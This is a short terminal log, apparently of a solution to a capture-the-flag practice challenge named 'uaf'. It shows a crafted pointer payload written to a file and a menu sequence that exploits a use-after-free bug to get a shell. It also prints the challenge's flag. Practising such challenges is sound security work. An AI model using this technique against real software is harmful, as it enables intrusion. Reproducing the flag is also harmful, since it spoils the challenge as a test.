 uaf@pwnable:/tmp/uaf$ xxd test
00000000: 4815 4000 0000 0000 0a H.@......
uaf@pwnable:/tmp/uaf$ cd ~
uaf@pwnable:~$ ./uaf 10 /tmp/uaf/test
1. use
2. after
3. free
1
My name is Jack
I am 25 years old
I am a nice guy!
My name is Jill
I am 21 years old
I am a cute girl!
1. use
2. after
3. free
3
1. use
2. after
3. free
2
your data is allocated
1. use
2. after
3. free
2
your data is allocated
1. use
2. after
3. free
1
$ cat flag
yay_f1ag_aft3r_pwning
$